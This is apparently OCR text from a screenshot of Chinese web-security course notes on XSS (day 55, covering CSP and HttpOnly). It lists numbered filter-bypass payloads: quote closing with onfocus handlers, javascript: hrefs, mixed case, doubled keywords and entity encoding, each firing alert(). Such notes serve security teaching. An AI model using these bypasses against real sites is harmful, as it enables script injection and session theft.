 第55天：WEB攻防-XSS
57:46
第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性...
最近保存 20:52
分享
插入
正文
Monaco
10.5
49 ">  <script>alert()</script>  <"
50
51 3、全部实体化 利用标签事件 单引号闭合
52 ' onfocus=javascript:alert() '
53
54 4、全部实体化 利用标签事件 双引号闭合
55 " onfocus=javascript:alert() "
56
57 5、事件关键字过滤 利用其他标签调用 双引号闭合
58 "> <a href=javascript:alert()>xxx</a> <"
59
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用 Unicode 编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
目录
2
1582 个字
150%
中
21:08
2023-06-22